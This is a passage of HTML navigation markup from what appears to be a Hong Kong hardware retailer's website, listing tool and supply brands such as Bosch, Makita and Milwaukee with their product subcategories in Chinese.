<style>#html-body [data-pb-style=C3PDONP]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;margin:0;padding:0}#html-body [data-pb-style=L7NMCN2]{margin:0;padding:0}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="C3PDONP"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="L7NMCN2" data-decoded="true"><ul class="header-bottom-block">
        <li class="highlight">
         <a href="/corporate">企業採購,免費產品示範及媒體製作合作</a>
        </li>
        <li>
            <a href="/makersoulhk_blog">大匠夫日誌</a>
        </li>
        <li>
            <a href="/training-courses">安全訓練/平安咭課程</a>
        </li>
     
       
    </ul></div></div></div></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        菜單                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.makersoulhk.com/brand"  class="level-top" ><span>品牌</span></a><ul class="level0 submenu"><h1>品牌</h1><li  class="level1 nav-1-1 category-item first parent"><a href="https://www.makersoulhk.com/brand/3m" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-1-1-1 category-item first"><a href="https://www.makersoulhk.com/brand/3m/hardware-accessories" ><span>五金配件</span></a></li><li  class="level2 nav-1-1-2 category-item"><a href="https://www.makersoulhk.com/brand/3m/ppe" ><span>個人防護</span></a></li><li  class="level2 nav-1-1-3 category-item"><a href="https://www.makersoulhk.com/brand/3m/3m-household-essentials" ><span>家居用品</span></a></li><li  class="level2 nav-1-1-4 category-item"><a href="https://www.makersoulhk.com/brand/3m/scotch-scotchgard-cleaning-and-antifouling-product" ><span>思高/思高潔清潔及防污用品</span></a></li><li  class="level2 nav-1-1-5 category-item"><a href="https://www.makersoulhk.com/brand/3m/3mcar-essentials" ><span>汽車用品</span></a></li><li  class="level2 nav-1-1-6 category-item"><a href="https://www.makersoulhk.com/brand/3m/3m-non-marking-hook" ><span>無痕掛勾</span></a></li><li  class="level2 nav-1-1-7 category-item"><a href="https://www.makersoulhk.com/brand/3m/safety-walk-tape" ><span>防滑貼</span></a></li><li  class="level2 nav-1-1-8 category-item last"><a href="https://www.makersoulhk.com/brand/3m/3m-glue" ><span>黏貼類用品</span></a></li></ul></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.makersoulhk.com/brand/deen" ><span>Deen</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.makersoulhk.com/brand/deen/deen-wrench" ><span> 士巴拿 / 昔士 / 扳手 / 令梗</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.makersoulhk.com/brand/deen/deen-socket" ><span>套筒/卜頭</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.makersoulhk.com/brand/deen/deen-ratchet" ><span>棘輪板手/叻叻卜</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.makersoulhk.com/brand/deen/deen-adapter" ><span>連接器</span></a></li><li  class="level2 nav-1-2-5 category-item"><a href="https://www.makersoulhk.com/brand/deen/deen-driver" ><span>螺絲批/起子</span></a></li><li  class="level2 nav-1-2-6 category-item"><a href="https://www.makersoulhk.com/brand/deen/deen-plier" ><span>鉗及剪</span></a></li><li  class="level2 nav-1-2-7 category-item parent"><a href="https://www.makersoulhk.com/brand/deen/deen-toolbox" ><span>工具箱/收納/儲存</span></a><ul class="level2 submenu"><li  class="level3 nav-1-2-7-1 category-item first"><a href="https://www.makersoulhk.com/brand/deen/deen-toolbox/deen-toolbox-car" ><span>工具車</span></a></li><li  class="level3 nav-1-2-7-2 category-item last"><a href="https://www.makersoulhk.com/brand/deen/deen-toolbox/deen-magnetic-storage" ><span>磁力收納</span></a></li></ul></li><li  class="level2 nav-1-2-8 category-item"><a href="https://www.makersoulhk.com/brand/deen/deen-toolset" ><span>工具套裝</span></a></li><li  class="level2 nav-1-2-9 category-item"><a href="https://www.makersoulhk.com/brand/deen/deen-other" ><span>其他</span></a></li><li  class="level2 nav-1-2-10 category-item last"><a href="https://www.makersoulhk.com/brand/deen/deen-fan-jacket" ><span>風扇衣/空調服</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.makersoulhk.com/brand/arsenal" ><span>Arsenal 愛森諾</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first last"><a href="https://www.makersoulhk.com/brand/arsenal/arsenal-classic" ><span>Arsenal 經典組合</span></a></li></ul></li><li  class="level1 nav-1-4 category-item"><a href="https://www.makersoulhk.com/brand/utoku-tools" ><span>UTOKU TOOLS</span></a></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.makersoulhk.com/brand/black-and-decker" ><span>Black &amp; Decker 美國百得</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.makersoulhk.com/brand/black-and-decker/black-and-decker-vacuum-household-essentials" ><span>家居清潔</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.makersoulhk.com/brand/black-and-decker/black-and-decker-car-essentials" ><span>汽車配件</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.makersoulhk.com/brand/black-and-decker/black-and-decker-power-tools" ><span>電動工具</span></a></li></ul></li><li  class="level1 nav-1-6 category-item parent"><a href="https://www.makersoulhk.com/brand/bosch" ><span>Bosch 博世</span></a><ul class="level1 submenu"><li  class="level2 nav-1-6-1 category-item first parent"><a href="https://www.makersoulhk.com/brand/bosch/bosch-power-tools" ><span>電動工具</span></a><ul class="level2 submenu"><li  class="level3 nav-1-6-1-1 category-item first"><a href="https://www.makersoulhk.com/brand/bosch/bosch-power-tools/bosch-12v" ><span>12v 電動工具</span></a></li><li  class="level3 nav-1-6-1-2 category-item parent"><a href="https://www.makersoulhk.com/brand/bosch/bosch-power-tools/bosch-18v" ><span>18v 電動工具</span></a><ul class="level3 submenu"><li  class="level4 nav-1-6-1-2-1 category-item first parent"><a href="https://www.makersoulhk.com/brand/bosch/bosch-power-tools/bosch-18v/bosch-185" ><span>全新185系列</span></a><ul class="level4 submenu"><li  class="level5 nav-1-6-1-2-1-1 category-item first last"><a href="https://www.makersoulhk.com/brand/bosch/bosch-power-tools/bosch-18v/185/bosch-185-spec" ><span>185系列特選優惠套裝</span></a></li></ul></li><li  class="level4 nav-1-6-1-2-2 category-item"><a href="https://www.makersoulhk.com/brand/bosch/bosch-power-tools/bosch-18v/bosch-18v-drill" ><span>電鑽/衝擊鑽/電批/電卜</span></a></li><li  class="level4 nav-1-6-1-2-3 category-item"><a href="https://www.makersoulhk.com/brand/bosch/bosch-power-tools/bosch-18v/bosch-hammer" ><span>油壓鑽/電炮</span></a></li><li  class="level4 nav-1-6-1-2-4 category-item"><a href="https://www.makersoulhk.com/brand/bosch/bosch-power-tools/bosch-18v/bosch-grinder" ><span>磨機</span></a></li><li  class="level4 nav-1-6-1-2-5 category-item"><a href="https://www.makersoulhk.com/brand/bosch/bosch-power-tools/bosch-18v/bosch-cutting" ><span>切割工具(圓鋸/老虎鋸/積梳/萬用寶)</span></a></li><li  class="level4 nav-1-6-1-2-6 category-item"><a href="https://www.makersoulhk.com/brand/bosch/bosch-power-tools/bosch-18v/bosch-woodworking" ><span>木工打磨工具(修邊機/砂紙機)</span></a></li><li  class="level4 nav-1-6-1-2-7 category-item"><a href="https://www.makersoulhk.com/brand/bosch/bosch-power-tools/bosch-18v/bosch-dust" ><span>吹風/吸塵/集塵</span></a></li><li  class="level4 nav-1-6-1-2-8 category-item"><a href="https://www.makersoulhk.com/brand/bosch/bosch-power-tools/bosch-18v/bosch-garden" ><span>園藝工具</span></a></li><li  class="level4 nav-1-6-1-2-9 category-item last"><a href="https://www.makersoulhk.com/brand/bosch/bosch-power-tools/bosch-18v/bosch-lighting" ><span>照明工具</span></a></li></ul></li><li  class="level3 nav-1-6-1-3 category-item"><a href="https://www.makersoulhk.com/brand/bosch/bosch-power-tools/ac-powertools" ><span>帶線電動工具</span></a></li><li  class="level3 nav-1-6-1-4 category-item"><a href="https://www.makersoulhk.com/brand/bosch/bosch-power-tools/bosch-mini-powertools" ><span>3.6v 小型電動工具</span></a></li><li  class="level3 nav-1-6-1-5 category-item last parent"><a href="https://www.makersoulhk.com/brand/bosch/bosch-power-tools/bosch-biturbo" ><span>Bosch BITURBO 18V雙渦輪工具</span></a><ul class="level3 submenu"><li  class="level4 nav-1-6-1-5-1 category-item first last parent"><a href="https://www.makersoulhk.com/brand/bosch/bosch-power-tools/bosch-biturbo/biturbo-discount" ><span>Biturbo 體驗優惠</span></a><ul class="level4 submenu"><li  class="level5 nav-1-6-1-5-1-1 category-item first last"><a href="https://www.makersoulhk.com/brand/bosch/bosch-power-tools/bosch-biturbo/biturbo-discount/biturbo-gbh-185set" ><span>Biturbo x GBH185 體驗優惠</span></a></li></ul></li></ul></li></ul></li><li  class="level2 nav-1-6-2 category-item parent"><a href="https://www.makersoulhk.com/brand/bosch/bosch-power-tools-accessories" ><span>電動工具配件</span></a><ul class="level2 submenu"><li  class="level3 nav-1-6-2-1 category-item first"><a href="https://www.makersoulhk.com/brand/bosch/bosch-power-tools-accessories/bosch-jigsaw-blade" ><span>Bosch 積疏鋸片</span></a></li><li  class="level3 nav-1-6-2-2 category-item"><a href="https://www.makersoulhk.com/brand/bosch/bosch-power-tools-accessories/bosch-reciprocating-saw-blades" ><span>Bosch 老虎鋸片</span></a></li><li  class="level3 nav-1-6-2-3 category-item"><a href="https://www.makersoulhk.com/brand/bosch/bosch-power-tools-accessories/bosch-drill-bits" ><span>Bosch 鑽咀與批咀</span></a></li><li  class="level3 nav-1-6-2-4 category-item"><a href="https://www.makersoulhk.com/brand/bosch/bosch-power-tools-accessories/bosch-corded-multi-cutter-accs" ><span>Bosch 萬用寶配件</span></a></li><li  class="level3 nav-1-6-2-5 category-item"><a href="https://www.makersoulhk.com/brand/bosch/bosch-power-tools-accessories/expert" ><span>Bosch EXPERT系列</span></a></li><li  class="level3 nav-1-6-2-6 category-item last"><a href="https://www.makersoulhk.com/brand/bosch/bosch-power-tools-accessories/bosch-pro" ><span>BOSCH PRO 系列</span></a></li></ul></li><li  class="level2 nav-1-6-3 category-item"><a href="https://www.makersoulhk.com/brand/bosch/bosch-charger-battery" ><span>充電器及電池</span></a></li><li  class="level2 nav-1-6-4 category-item"><a href="https://www.makersoulhk.com/brand/bosch/bosch-measuring-tools" ><span>測量工具</span></a></li><li  class="level2 nav-1-6-5 category-item"><a href="https://www.makersoulhk.com/brand/bosch/bosch-tool-box" ><span>工具箱</span></a></li><li  class="level2 nav-1-6-6 category-item parent"><a href="https://www.makersoulhk.com/brand/bosch/bosch-hand-tools" ><span>手動架生</span></a><ul class="level2 submenu"><li  class="level3 nav-1-6-6-1 category-item first last"><a href="https://www.makersoulhk.com/brand/bosch/bosch-hand-tools/vde" ><span>VDE 系列</span></a></li></ul></li><li  class="level2 nav-1-6-7 category-item parent"><a href="https://www.makersoulhk.com/brand/bosch/bosch-exclusive-product-set" ><span>獨家套裝及產品</span></a><ul class="level2 submenu"><li  class="level3 nav-1-6-7-1 category-item first parent"><a href="https://www.makersoulhk.com/brand/bosch-exclusive-product-set/biturbo-dis" ><span>Biturbo 優惠套裝</span></a><ul class="level3 submenu"><li  class="level4 nav-1-6-7-1-1 category-item first last"><a href="https://www.makersoulhk.com/brand/bosch-exclusive-product-set/biturbo-dis/biturbo-gbh-185" ><span>Biturbo x gbh 185孖裝優惠</span></a></li></ul></li><li  class="level3 nav-1-6-7-2 category-item last"><a href="https://www.makersoulhk.com/brand/bosch-exclusive-product-set/bosch-gardening" ><span>Bosch 博世園藝系列</span></a></li></ul></li><li  class="level2 nav-1-6-8 category-item"><a href="https://www.makersoulhk.com/brand/bosch/pick-click" ><span>PICK &amp; CLICK系列</span></a></li><li  class="level2 nav-1-6-9 category-item"><a href="https://www.makersoulhk.com/brand/bosch/bosch-wood" ><span>Bosch 木工組合與產品</span></a></li><li  class="level2 nav-1-6-10 category-item last"><a href="https://www.makersoulhk.com/brand/bosch/bosch-2025" ><span>Bosch 2025年最新產品</span></a></li></ul></li><li  class="level1 nav-1-7 category-item"><a href="https://www.makersoulhk.com/brand/cancare" ><span>Cancare 加護</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.makersoulhk.com/brand/climax" ><span>西班牙 Climax</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.makersoulhk.com/brand/devcon" ><span>DEVCON</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.makersoulhk.com/brand/dremel" ><span>Dremel</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.makersoulhk.com/brand/diager" ><span>Diager</span></a></li><li  class="level1 nav-1-12 category-item parent"><a href="https://www.makersoulhk.com/brand/dulux" ><span>DULUX 多樂士</span></a><ul class="level1 submenu"><li  class="level2 nav-1-12-1 category-item first last"><a href="https://www.makersoulhk.com/brand/dulux/dulux-waterproof-3steps" ><span>倍剋漏三部曲</span></a></li></ul></li><li  class="level1 nav-1-13 category-item"><a href="https://www.makersoulhk.com/brand/ecoflow" ><span>EcoFlow</span></a></li><li  class="level1 nav-1-14 category-item"><a href="https://www.makersoulhk.com/brand/engineer" ><span>ENGINEER</span></a></li><li  class="level1 nav-1-15 category-item"><a href="https://www.makersoulhk.com/brand/epifanes" ><span>EPIFANES</span></a></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.makersoulhk.com/brand/fenix" ><span>FENIX</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.makersoulhk.com/brand/fenix/fenis-ld" ><span>戶外活動(LD系列)</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.makersoulhk.com/brand/fenix/fenix-e" ><span>便攜輕巧(E系列)</span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.makersoulhk.com/brand/fenix/fenix-lr" ><span>遠距離照明(LR系列)</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.makersoulhk.com/brand/fenix/fenix-bc" ><span>單車燈(BC系列)</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.makersoulhk.com/brand/fenix/fenix-cl" ><span>露營燈(CL系列)</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.makersoulhk.com/brand/fenix/fenix-hphmhl" ><span>頭燈(H系列)</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.makersoulhk.com/brand/fenix/fenix-pd" ><span>便攜高性能(PD系列)</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.makersoulhk.com/brand/fenix/fenix-tk" ><span>戰術電筒(TK系列)</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.makersoulhk.com/brand/fenix/fenix-accessories" ><span>電筒配件及電池</span></a></li></ul></li><li  class="level1 nav-1-17 category-item"><a href="https://www.makersoulhk.com/brand/franke" ><span>Franke 瑞士弗蘭卡</span></a></li><li  class="level1 nav-1-18 category-item"><a href="https://www.makersoulhk.com/brand/gardena" ><span>德國 Gardena</span></a></li><li  class="level1 nav-1-19 category-item"><a href="https://www.makersoulhk.com/brand/gorilla" ><span>Gorilla Glue 美國大猩猩膠</span></a></li><li  class="level1 nav-1-20 category-item"><a href="https://www.makersoulhk.com/brand/graphenstone" ><span>Graphenstone 環保油漆</span></a></li><li  class="level1 nav-1-21 category-item"><a href="https://www.makersoulhk.com/brand/hoover" ><span>Hoover</span></a></li><li  class="level1 nav-1-22 category-item"><a href="https://www.makersoulhk.com/brand/index" ><span>Index 易達飛</span></a></li><li  class="level1 nav-1-23 category-item"><a href="https://www.makersoulhk.com/brand/irwin" ><span>IRWIN 美國</span></a></li><li  class="level1 nav-1-24 category-item"><a href="https://www.makersoulhk.com/brand/jumpspower" ><span>澳洲 JumpsPower</span></a></li><li  class="level1 nav-1-25 category-item"><a href="https://www.makersoulhk.com/brand/knipex" ><span>KNIPEX</span></a></li><li  class="level1 nav-1-26 category-item"><a href="https://www.makersoulhk.com/brand/kakuri" ><span>KAKURI 角利</span></a></li><li  class="level1 nav-1-27 category-item"><a href="https://www.makersoulhk.com/brand/karpo" ><span>Kapro 嘉寶</span></a></li><li  class="level1 nav-1-28 category-item"><a href="https://www.makersoulhk.com/brand/karam" ><span>Karam</span></a></li><li  class="level1 nav-1-29 category-item"><a href="https://www.makersoulhk.com/brand/karcher" ><span>Karcher 高潔</span></a></li><li  class="level1 nav-1-30 category-item"><a href="https://www.makersoulhk.com/brand/ttc" ><span>King TTC</span></a></li><li  class="level1 nav-1-31 category-item parent"><a href="https://www.makersoulhk.com/brand/korel" ><span>Korel 星嘜</span></a><ul class="level1 submenu"><li  class="level2 nav-1-31-1 category-item first"><a href="https://www.makersoulhk.com/brand/korel/korel-helmet" ><span>安全帽</span></a></li><li  class="level2 nav-1-31-2 category-item"><a href="https://www.makersoulhk.com/brand/korel/korel-gloves" ><span>手套</span></a></li><li  class="level2 nav-1-31-3 category-item"><a href="https://www.makersoulhk.com/brand/korel/korel-accessories" ><span>配件</span></a></li><li  class="level2 nav-1-31-4 category-item last"><a href="https://www.makersoulhk.com/brand/korel/reflective-vests" ><span>安全反光衣</span></a></li></ul></li><li  class="level1 nav-1-32 category-item"><a href="https://www.makersoulhk.com/brand/kress" ><span>Kress 卡勝</span></a></li><li  class="level1 nav-1-33 category-item"><a href="https://www.makersoulhk.com/brand/kurokin" ><span>日本 KUROKIN</span></a></li><li  class="level1 nav-1-34 category-item"><a href="https://www.makersoulhk.com/brand/m2k" ><span>M2K</span></a></li><li  class="level1 nav-1-35 category-item"><a href="https://www.makersoulhk.com/brand/lokithor" ><span>Lokithor</span></a></li><li  class="level1 nav-1-36 category-item parent"><a href="https://www.makersoulhk.com/brand/magpaint" ><span>MagPaint</span></a><ul class="level1 submenu"><li  class="level2 nav-1-36-1 category-item first"><a href="https://www.makersoulhk.com/brand/magpaint/paint-for-pros" ><span>Paint For Pros</span></a></li><li  class="level2 nav-1-36-2 category-item last"><a href="https://www.makersoulhk.com/brand/magpaint/accessories-for-painting" ><span>油漆輔料</span></a></li></ul></li><li  class="level1 nav-1-37 category-item parent"><a href="https://www.makersoulhk.com/brand/makita" ><span>Makita 牧田</span></a><ul class="level1 submenu"><li  class="level2 nav-1-37-1 category-item first parent"><a href="https://www.makersoulhk.com/brand/makita/makita-power-tools" ><span>電動工具</span></a><ul class="level2 submenu"><li  class="level3 nav-1-37-1-1 category-item first"><a href="https://www.makersoulhk.com/brand/makita/makita-power-tools/12v" ><span>12V 電動工具</span></a></li><li  class="level3 nav-1-37-1-2 category-item"><a href="https://www.makersoulhk.com/brand/makita/makita-power-tools/18v" ><span>18V 電動工具</span></a></li><li  class="level3 nav-1-37-1-3 category-item"><a href="https://www.makersoulhk.com/brand/makita/makita-power-tools/40v" ><span>40v 電動工具</span></a></li><li  class="level3 nav-1-37-1-4 category-item"><a href="https://www.makersoulhk.com/brand/makita/makita-power-tools/makita-ac-powertools" ><span>帶線電動工具</span></a></li><li  class="level3 nav-1-37-1-5 category-item last"><a href="https://www.makersoulhk.com/brand/makita/makita-power-tools/makita-set" ><span>精選孖裝</span></a></li></ul></li><li  class="level2 nav-1-37-2 category-item last"><a href="https://www.makersoulhk.com/brand/makita/makita-charger-battery" ><span>充電器及電池</span></a></li></ul></li><li  class="level1 nav-1-38 category-item"><a href="https://www.makersoulhk.com/brand/masterplug" ><span>Masterplug</span></a></li><li  class="level1 nav-1-39 category-item"><a href="https://www.makersoulhk.com/brand/metabo" ><span>Metabo麥太保</span></a></li><li  class="level1 nav-1-40 category-item"><a href="https://www.makersoulhk.com/brand/milan" ><span>西班牙 Milan</span></a></li><li  class="level1 nav-1-41 category-item parent"><a href="https://www.makersoulhk.com/brand/milwaukee" ><span>Milwaukee 美沃奇</span></a><ul class="level1 submenu"><li  class="level2 nav-1-41-1 category-item first parent"><a href="https://www.makersoulhk.com/brand/milwaukee/milwaukee-powertools" ><span>電動工具</span></a><ul class="level2 submenu"><li  class="level3 nav-1-41-1-1 category-item first"><a href="https://www.makersoulhk.com/brand/milwaukee/milwaukee-powertools/milwaukee-fuel" ><span>FUEL 系列</span></a></li><li  class="level3 nav-1-41-1-2 category-item"><a href="https://www.makersoulhk.com/brand/milwaukee/milwaukee-powertools/milwaukee-drill" ><span>電鑽</span></a></li><li  class="level3 nav-1-41-1-3 category-item"><a href="https://www.makersoulhk.com/brand/milwaukee/milwaukee-powertools/milwaukee-fastening" ><span>衝擊與鎖固</span></a></li><li  class="level3 nav-1-41-1-4 category-item"><a href="https://www.makersoulhk.com/brand/milwaukee/milwaukee-powertools/milwaukee-hammer-drill" ><span>油壓鑽與電炮</span></a></li><li  class="level3 nav-1-41-1-5 category-item"><a href="https://www.makersoulhk.com/brand/milwaukee/milwaukee-powertools/milwaukee-grinder" ><span>磨機</span></a></li><li  class="level3 nav-1-41-1-6 category-item"><a href="https://www.makersoulhk.com/brand/milwaukee/milwaukee-powertools/milwaukee-sawing-cutting" ><span> 鋸與切割工具</span></a></li><li  class="level3 nav-1-41-1-7 category-item"><a href="https://www.makersoulhk.com/brand/milwaukee/milwaukee-powertools/milwaukee-sanders-polishers" ><span>磨砂機和拋光機</span></a></li><li  class="level3 nav-1-41-1-8 category-item"><a href="https://www.makersoulhk.com/brand/milwaukee/milwaukee-powertools/milwaukee-electrical-installation" ><span>液壓工具</span></a></li><li  class="level3 nav-1-41-1-9 category-item"><a href="https://www.makersoulhk.com/brand/milwaukee/milwaukee-powertools/milwaukee-outdoor-power-equipment" ><span>戶外動力設備</span></a></li><li  class="level3 nav-1-41-1-10 category-item"><a href="https://www.makersoulhk.com/brand/milwaukee/milwaukee-powertools/milwaukee-plumbing" ><span>排水清潔</span></a></li><li  class="level3 nav-1-41-1-11 category-item"><a href="https://www.makersoulhk.com/brand/milwaukee/milwaukee-powertools/milwaukee-specialty-applicators" ><span> 特殊工具</span></a></li><li  class="level3 nav-1-41-1-12 category-item"><a href="https://www.makersoulhk.com/brand/milwaukee/milwaukee-powertools/milwaukee-lighting" ><span>照明工具</span></a></li><li  class="level3 nav-1-41-1-13 category-item"><a href="https://www.makersoulhk.com/brand/milwaukee/milwaukee-powertools/milwaukee-jobsite-cleanup" ><span>工地清理</span></a></li><li  class="level3 nav-1-41-1-14 category-item last"><a href="https://www.makersoulhk.com/brand/milwaukee/milwaukee-powertools/milwaukee-lifestyle" ><span>生活配套</span></a></li></ul></li><li  class="level2 nav-1-41-2 category-item"><a href="https://www.makersoulhk.com/brand/milwaukee/milwaukee-lighting" ><span>照明工具</span></a></li><li  class="level2 nav-1-41-3 category-item"><a href="https://www.makersoulhk.com/brand/milwaukee/milwaukee-toolbox" ><span>工具箱 PACKOUT™存儲系統</span></a></li><li  class="level2 nav-1-41-4 category-item"><a href="https://www.makersoulhk.com/brand/milwaukee/milwaukee-charger-batteries" ><span>電池/充電器</span></a></li><li  class="level2 nav-1-41-5 category-item"><a href="https://www.makersoulhk.com/brand/milwaukee/milwaukee-accessories" ><span>配件 (碟/鋸片/鑽咀等)</span></a></li><li  class="level2 nav-1-41-6 category-item"><a href="https://www.makersoulhk.com/brand/milwaukee/milwaukee-handtools" ><span>手動工具</span></a></li><li  class="level2 nav-1-41-7 category-item"><a href="https://www.makersoulhk.com/brand/milwaukee/milwaukee-red-start-product" ><span>Red Start 紅匠入門系列</span></a></li><li  class="level2 nav-1-41-8 category-item last"><a href="https://www.makersoulhk.com/brand/milwaukee/2025-milwaukee-kit" ><span>大匠夫獨家優惠套裝</span></a></li></ul></li><li  class="level1 nav-1-42 category-item"><a href="https://www.makersoulhk.com/brand/my-socket" ><span>MY SOCKET 任你砌</span></a></li><li  class="level1 nav-1-43 category-item"><a href="https://www.makersoulhk.com/brand/nippon-paint" ><span>Nippon Paint 立邦油漆</span></a></li><li  class="level1 nav-1-44 category-item"><a href="https://www.makersoulhk.com/brand/nitecore" ><span>NITECORE</span></a></li><li  class="level1 nav-1-45 category-item"><a href="https://www.makersoulhk.com/brand/n-rit" ><span>N-RIT</span></a></li><li  class="level1 nav-1-46 category-item"><a href="https://www.makersoulhk.com/brand/nt-cutter" ><span>NT-Cutter 鎅刀</span></a></li><li  class="level1 nav-1-47 category-item"><a href="https://www.makersoulhk.com/brand/olight" ><span>OLIGHT</span></a></li><li  class="level1 nav-1-48 category-item"><a href="https://www.makersoulhk.com/brand/3-peaks" ><span>Peaks 三山牌</span></a></li><li  class="level1 nav-1-49 category-item parent"><a href="https://www.makersoulhk.com/brand/proskit" ><span>Pro’skit 寶工</span></a><ul class="level1 submenu"><li  class="level2 nav-1-49-1 category-item first"><a href="https://www.makersoulhk.com/brand/proskit/proskit-meter" ><span>電錶/各類測試儀</span></a></li><li  class="level2 nav-1-49-2 category-item"><a href="https://www.makersoulhk.com/brand/proskit/proskit-pliers" ><span>精密剪鉗類</span></a></li><li  class="level2 nav-1-49-3 category-item"><a href="https://www.makersoulhk.com/brand/proskit/proskit-electrician-pliers" ><span>電工剪鉗類</span></a></li><li  class="level2 nav-1-49-4 category-item"><a href="https://www.makersoulhk.com/brand/proskit/proskit-scissors" ><span>刀剪類</span></a></li><li  class="level2 nav-1-49-5 category-item"><a href="https://www.makersoulhk.com/brand/proskit/proskit-crimping-pliers" ><span>壓線鉗類</span></a></li><li  class="level2 nav-1-49-6 category-item"><a href="https://www.makersoulhk.com/brand/proskit/proskit-wire-strippers" ><span>剝線鉗類</span></a></li><li  class="level2 nav-1-49-7 category-item"><a href="https://www.makersoulhk.com/brand/proskit/proskit-welding-iron" ><span>熱風槍,熱熔膠槍,電焊烙鐵類</span></a></li><li  class="level2 nav-1-49-8 category-item"><a href="https://www.makersoulhk.com/brand/proskit/proskit-screwdrivers" ><span>螺絲批類</span></a></li><li  class="level2 nav-1-49-9 category-item"><a href="https://www.makersoulhk.com/brand/proskit/proskit-socket-wrenches" ><span>卜頭扳手類</span></a></li><li  class="level2 nav-1-49-10 category-item"><a href="https://www.makersoulhk.com/brand/proskit/proskit-hex-wrench" ><span>六角扳手類</span></a></li><li  class="level2 nav-1-49-11 category-item"><a href="https://www.makersoulhk.com/brand/proskit/proskit-tweezers" ><span>鑷子類</span></a></li><li  class="level2 nav-1-49-12 category-item"><a href="https://www.makersoulhk.com/brand/proskit/proskit-insulation" ><span>VDE絕緣系列</span></a></li><li  class="level2 nav-1-49-13 category-item"><a href="https://www.makersoulhk.com/brand/proskit/proskit-magnifying-glass-lamp" ><span>放大鏡燈類</span></a></li><li  class="level2 nav-1-49-14 category-item"><a href="https://www.makersoulhk.com/brand/proskit/proskit-fiber-optic-tools" ><span>光纖工具類</span></a></li><li  class="level2 nav-1-49-15 category-item last"><a href="https://www.makersoulhk.com/brand/proskit/proskit-science-toy-kit" ><span>科學玩具</span></a></li></ul></li><li  class="level1 nav-1-50 category-item"><a href="https://www.makersoulhk.com/brand/rainbow-paint" ><span>Rainbow Paint 虹牌油漆</span></a></li><li  class="level1 nav-1-51 category-item"><a href="https://www.makersoulhk.com/brand/richford" ><span>Richford</span></a></li><li  class="level1 nav-1-52 category-item"><a href="https://www.makersoulhk.com/brand/philips" ><span>PHILIPS 飛利浦</span></a></li><li  class="level1 nav-1-53 category-item"><a href="https://www.makersoulhk.com/brand/sanwa" ><span>Sanwa 日本三和</span></a></li><li  class="level1 nav-1-54 category-item"><a href="https://www.makersoulhk.com/brand/schneider-electric" ><span>Schneider Electric 施耐德電氣</span></a></li><li  class="level1 nav-1-55 category-item parent"><a href="https://www.makersoulhk.com/brand/selleys" ><span>Selleys 犀利牌</span></a><ul class="level1 submenu"><li  class="level2 nav-1-55-1 category-item first"><a href="https://www.makersoulhk.com/brand/selleys/sealant-and-filler" ><span>填封膠及密封膠</span></a></li><li  class="level2 nav-1-55-2 category-item"><a href="https://www.makersoulhk.com/brand/selleys/selleys-caulking-gun" ><span>壓膠槍</span></a></li><li  class="level2 nav-1-55-3 category-item"><a href="https://www.makersoulhk.com/brand/selleys/selleys-liquid-nails-and-glue" ><span>液體釘膠及黏合劑</span></a></li><li  class="level2 nav-1-55-4 category-item last"><a href="https://www.makersoulhk.com/brand/selleys/selleys-diy-repair-and-fix" ><span>自助維修站 (超能膠/AB膠/塑鋼土等)</span></a></li></ul></li><li  class="level1 nav-1-56 category-item"><a href="https://www.makersoulhk.com/brand/shell" ><span>Shell 蜆殼</span></a></li><li  class="level1 nav-1-57 category-item"><a href="https://www.makersoulhk.com/brand/shogun" ><span>SHOGUN 將軍</span></a></li><li  class="level1 nav-1-58 category-item"><a href="https://www.makersoulhk.com/brand/sika" ><span>SIKA 西卡</span></a></li><li  class="level1 nav-1-59 category-item"><a href="https://www.makersoulhk.com/brand/smaat" ><span>Smaat</span></a></li><li  class="level1 nav-1-60 category-item"><a href="https://www.makersoulhk.com/brand/flex-seal" ><span>美國 Flex Seal</span></a></li><li  class="level1 nav-1-61 category-item"><a href="https://www.makersoulhk.com/brand/sts-shigematsu" ><span>STS SHIGEMATSU</span></a></li><li  class="level1 nav-1-62 category-item"><a href="https://www.makersoulhk.com/brand/sunflag" ><span>Sunflag 新輝牌</span></a></li><li  class="level1 nav-1-63 